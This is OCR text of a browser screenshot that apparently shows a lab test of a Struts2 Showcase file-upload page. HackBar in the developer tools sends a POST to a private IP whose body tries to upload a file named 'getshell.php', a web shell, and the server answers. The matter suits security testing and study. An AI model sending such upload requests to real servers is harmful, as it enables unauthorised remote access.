 Fileupload sample
File: 选择文件 未选择任何文件
Caption:
Submit
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Scheme Host
HTTP 192.168.79.161:2001
Follow redirection Render automatically
Request
POST /doUpload.action;jsessionid=bw9e7lcqaa49z9235kbv7ys7 HTTP/1.1
Upgrade-Insecure-Requests: 1
Origin: http://192.168.79.161:2001
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundarykAPdHykvXQ94KJps
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.79.161:2001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=bw9e7lcqaa49z9235kbv7ys7
caption=1&upload=getshell.php
Response
HTTP/1.1 200 OK
Date: Mon, 19 Feb 2024 08:07:35 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 1040
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
控制台